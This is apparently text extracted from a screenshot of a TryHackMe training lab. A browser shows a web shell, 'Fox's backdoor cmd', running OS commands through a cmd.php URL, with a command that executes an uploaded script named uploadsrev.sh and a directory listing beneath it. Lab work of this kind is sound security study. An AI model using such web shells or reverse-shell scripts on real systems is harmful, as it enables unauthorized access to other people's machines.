 10.10.122.141:3000/cmd.php?cmd=ls+-lah
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Welcome to Fox's backdoor cmd
Execute any OS command:
bash uploadsrev.sh
total 24K drwxr-xr-x 2 manager manager 4.0K Sep 28 15:16 . drwxr-xr-x 16 manager manager 4.0K Oct 25 2020 .. -rwxrwxrwx 1 manager manager 271 Aug 4 2020 cmd.php -rwxrwxrwx
1 manager manager 815 Aug 4 2020 index.html -rwxrwxrwx 1 manager manager 536 Aug 4 2020 upload.php -rwxrwxr-x 1 manager manager 48 Sep 28 15:16 uploadsrev.sh